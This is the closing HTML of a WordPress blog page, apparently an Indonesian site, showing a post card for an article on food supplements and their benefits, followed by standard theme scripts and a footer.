								<div class="mnp-post-boxed">

									<div class="mnp-post-image-wrap">
										<div class="featured-mnp-post-image">
											<a href="https://facenetz.com/suplemen-makanan/" class="mnp-post-image"
											   style="background-image: url('https://facenetz.com/wp-content/uploads/2020/10/2.jpeg');"></a>
										</div>
										<div class="entry-meta category-meta">
											<div class="cat-links">			<a class="mnp-category-item mnp-cat-3"
			   href="https://facenetz.com/category/kosmetik-perawatan-pribadi/" rel="category tag">Kosmetik &amp; Perawatan Pribadi</a>

						<a class="mnp-category-item mnp-cat-4"
			   href="https://facenetz.com/category/perhiasan/" rel="category tag">Perhiasan</a>

						<a class="mnp-category-item mnp-cat-2"
			   href="https://facenetz.com/category/suplemen/" rel="category tag">Suplemen</a>

			</div>										</div>
									</div>

									<div class="post-content">
										<h3 class="entry-title"><a href="https://facenetz.com/suplemen-makanan/">Mengenal Suplemen Makanan, Jenis Serta Manfaatnya untuk Tubuh</a></h3>																					<div class="entry-meta">
												<div class="date created-date"><a href="https://facenetz.com/suplemen-makanan/" title="Mengenal Suplemen Makanan, Jenis Serta Manfaatnya untuk Tubuh"><i class="mnp-icon fa fa-clock"></i>4 years ago</a> </div> <div class="by-author vcard author"><a href="https://facenetz.com/author/admin/"><i class="mnp-icon fa fa-user-circle"></i>admin</a> </div>											</div>
																			</div>
								</div>
							</div>
											</div>
				</section>
			</div>
		</div>
	<footer id="colophon" class="site-footer" >
	<div class="site-info bottom-footer">
	<div class="container">
		<div class="row">
							<div class="col-lg-auto order-lg-2 ml-auto">
					<div class="mnp-social-profiles official">
						
		<ul class="clearfix">
								<li><a target="_blank" href="https://facebook.com" class="fab fa-facebook-f"></a></li>
									<li><a target="_blank" href="http://x.com"
						   class="fab fa-twitter"></a></li>
									<li><a target="_blank" href="http://linkedin.com"
						   class="fab fa-linkedin"></a></li>
									<li><a target="_blank" href="https://instagram.com" class="fab fa-instagram"></a></li>
									<li><a target="_blank" href="https://youtube.com" class="fab fa-youtube"></a></li>
									<li><a target="_blank" href="https://pinterest.com" class="fab fa-pinterest"></a></li>
						</ul>
						</div>
				</div>
						<div class="copyright col-lg order-lg-1 text-lg-left">
				Copyright &copy; All rights reserved | Theme by <a href="https://mantrabrain.com" target="_blank" title="MantraBrain">MantraBrain</a>			</div>
		</div>
	</div>
</div>
</footer>
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div></div><!-- #page --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazinenp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/bootstrap/js/bootstrap.min.js?ver=5.3.2" id="bootstrap-script-js"></script>
<script src="https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script src="https://facenetz.com/wp-content/themes/magazinenp/assets/js/skip-link-focus-fix.js?ver=20151215" id="magazinenp-skip-link-focus-fix-js"></script>
<script src="https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/jquery.marquee/jquery.marquee.min.js?ver=6.8.3" id="jquery-marquee-js"></script>
<script src="https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script id="magazinenp-scripts-js-extra">
var magazinenp_script = {"ticker_direction":"left"};
</script>
<script src="https://facenetz.com/wp-content/themes/magazinenp/assets/js/magazinenp.js?ver=1.2.8" id="magazinenp-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a70b69bb94a497cb97694e96c1a3ddc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-16 19:34:26 -->